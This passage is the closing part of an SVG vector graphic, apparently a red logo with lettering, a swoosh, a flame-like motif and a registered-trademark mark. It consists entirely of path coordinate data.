		c0.12-2.298,0.339-4.337,0.574-6.145l3.119-22.396c0.295-2.058,0.431-4.307,0.434-6.739c0-2.441-0.043-4.135-0.104-5.106
		c-0.379-4.647-1.854-8.331-4.526-11.064c-2.689-2.718-6.281-3.928-10.814-3.572c-2.516,0.168-5.154,0.969-7.891,2.36
		C524.352,58.454,521.531,60.111,518.537,62.008z"/>
	<path fill="#D62426" d="M544.539,41.354c3.092-0.224,5.637-1.768,7.647-4.645c1.988-2.864,2.86-6.222,2.57-10.07
		c-0.272-3.849-1.635-7.052-4.036-9.633c-2.369-2.563-5.132-3.733-8.222-3.516c-3.09,0.235-5.636,1.792-7.658,4.688
		c-2.015,2.893-2.898,6.259-2.598,10.112c0.279,3.84,1.623,7.032,4.024,9.588C538.708,40.421,541.432,41.585,544.539,41.354z"/>
	<path fill="#D62426" d="M628.201,96.858l2.825-21.6c0.331-2.431,0.492-4.675,0.434-6.788c-0.038-2.097-0.071-3.735-0.124-4.906
		c-0.354-4.384-1.827-8.043-4.428-10.944c-2.603-2.913-6.074-4.205-10.272-3.902c-4.514,0.329-8.688,1.893-12.476,4.689
		c-3.83,2.8-7.431,6.583-10.854,11.368l-0.378,0.024c-1.05-4.186-2.774-7.378-5.186-9.562c-2.408-2.192-5.854-3.122-10.346-2.789
		c-2.52,0.181-5.141,0.971-7.873,2.366c-2.719,1.394-5.578,3.053-8.551,4.944l-0.752,6.918c0.881-0.52,1.966-1.084,3.178-1.681
		c1.238-0.597,2.491-0.946,3.712-1.042c2.341-0.168,4.014,0.243,5.01,1.27c0.985,1.011,1.58,2.97,1.791,5.852
		c0.102,1.513,0.058,3.426-0.12,5.736c-0.22,2.283-0.374,4.159-0.508,5.588l-4.752,47.206l18.937-1.383l5.428-55.432
		c2.745-3.853,5.264-6.543,7.567-8.062c2.304-1.518,4.108-2.313,5.427-2.413c2.099-0.158,3.637,0.413,4.625,1.704
		c1.012,1.308,1.549,3.174,1.739,5.604c0.095,1.11,0.096,2.545,0.001,4.296c-0.075,1.759-0.257,3.746-0.516,5.957l-2.678,20.453
		c-0.293,2.872-0.449,5.26-0.392,7.161c0.023,1.903,0.075,3.46,0.184,4.677c0.335,4.433,1.841,8.081,4.602,10.9
		c2.724,2.824,6.351,4.073,10.911,3.743c2.954-0.229,5.536-0.936,7.73-2.139c2.156-1.199,5.038-2.944,8.675-5.174l0.734-6.936
		c-0.583,0.452-1.599,1.003-3.013,1.643c-1.406,0.638-2.68,0.994-3.825,1.087c-2.425,0.172-4.183-0.243-5.238-1.228
		c-1.029-0.975-1.701-2.944-1.909-5.875c-0.072-1.164-0.054-2.882,0.09-5.187C627.763,100.704,627.954,98.648,628.201,96.858z"/>
	<path fill="#D62426" d="M675.28,124.271c6.093-0.438,11.445-2.094,16.144-4.951c4.688-2.869,8.646-6.739,11.945-11.599
		c3.072-4.547,5.322-9.789,6.707-15.741c1.402-5.952,1.879-12.102,1.401-18.494c-0.716-9.958-3.762-17.554-9.155-22.776
		c-5.404-5.232-12.402-7.517-21.033-6.893c-5.688,0.416-10.875,2.04-15.598,4.836c-4.694,2.81-8.586,6.433-11.621,10.884
		c-3.104,4.551-5.37,9.776-6.843,15.686c-1.472,5.896-1.946,12.222-1.467,18.947c0.727,9.909,3.787,17.542,9.206,22.923
		C660.393,122.482,667.156,124.861,675.28,124.271z M666.267,85.688c0.153-5.883,0.694-11.357,1.645-16.476
		c1.095-6.119,2.768-10.828,4.995-14.117c2.207-3.287,4.795-5.041,7.742-5.249c2.864-0.22,5.16,1.013,6.865,3.675
		c1.688,2.682,2.784,6.969,3.2,12.882c0.394,5.31,0.454,10.923,0.19,16.865c-0.252,5.933-0.87,11.391-1.843,16.333
		c-1.002,5.052-2.472,9.362-4.533,12.915c-2.056,3.561-4.683,5.437-7.749,5.675c-2.935,0.204-5.266-1.012-6.991-3.658
		c-1.724-2.621-2.817-7.022-3.246-13.127C666.199,96.809,666.115,91.571,666.267,85.688z"/>
	<path fill="#D62426" d="M102.971,230.525c0,0,168.187-60.042,492.89-75.165l-1.604-6.895c0,0-336.2,13.295-537.761,57.733
		L102.971,230.525z"/>
	<path fill="#D62426" d="M109.041,62.767c-5.862-42.505-34.862-54.218-65.582-43.25C73.268,19.233,94.657,34.532,109.041,62.767z"/>
	<path fill="#D62426" d="M19.442,156.698c1.474,17.486,18.452,28.494,30.671,31.333c-4.369-8.984-15.681-23.968-7.721-34.928
		c16.653,2.677,30.135,8.978,42.501,1.677c8.543-5.061,7.242-16.257,13.227-26.579c3.125-5.41,8.557-6.595,9.586-11.663
		c1.034-5.047-2.595-11.048-2.377-16.65c0.426-11.666,8.952-25.003-0.205-33.134c2.053,11.878-11.139,34.038-1.981,49.6
		c-3.039,4.043-8.259,5.775-11.038,10.101C94.309,168.297,36.186,136.675,19.442,156.698z"/>
	<path fill="#D62426" d="M737.058,35.197l0.005-0.171c1.76-0.476,3-1.635,3.038-3.263c0.03-1.285-0.568-2.404-1.316-3.03
		c-1.042-0.709-2.241-1.158-4.91-1.22c-2.319-0.054-4.161,0.16-5.447,0.39l-0.323,13.93l3.275,0.076l0.128-5.555l1.56,0.036
		c1.813,0.042,2.648,0.747,2.889,2.293c0.377,1.626,0.627,2.843,1.045,3.357l3.537,0.082c-0.32-0.442-0.579-1.292-0.941-3.449
		C739.185,36.781,738.436,35.653,737.058,35.197z M733.186,34.079l-1.527-0.035l0.094-4.029c0.349-0.065,0.945-0.136,1.807-0.116
		c2.061,0.048,2.994,0.921,2.965,2.203C736.489,33.561,735.019,34.122,733.186,34.079z"/>
	<path fill="#D62426" d="M734.207,20.671l-0.087-0.002c-8.122-0.189-14.745,5.905-14.926,13.692
		c-0.186,7.953,6.149,14.252,14.272,14.441c8.194,0.19,14.656-5.811,14.842-13.764C748.488,27.251,742.315,20.86,734.207,20.671z
		 M733.62,45.896c-6.388-0.149-10.953-5.205-10.808-11.45c0.143-6.168,4.941-11.103,11.155-10.958l0.087,0.002
		c6.303,0.146,10.777,5.296,10.634,11.465C744.543,41.199,739.834,46.134,733.62,45.896z"/>
</g>
</svg>
